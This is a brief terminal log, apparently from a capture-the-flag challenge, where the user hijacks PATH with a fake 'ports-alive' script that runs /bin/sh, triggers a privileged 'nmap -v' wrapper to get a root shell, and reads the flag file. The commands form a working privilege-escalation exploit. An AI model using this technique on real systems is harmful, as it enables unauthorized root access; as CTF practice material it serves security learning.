 nmap -v
sh: ports-alive: not found
/tmp $ echo "/bin/sh" > ports-alive
echo "/bin/sh" > ports-alive
/tmp $ chmod 777 ports-alive
chmod 777 ports-alive
/tmp $ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
/tmp $ nmap -v
nmap -v
/tmp # whoami
whoami
root
/tmp # cat /flag
cat /flag
假作真时真亦假,真作假时假亦真
flag{Everything_is_illusory}/tmp # ^[OP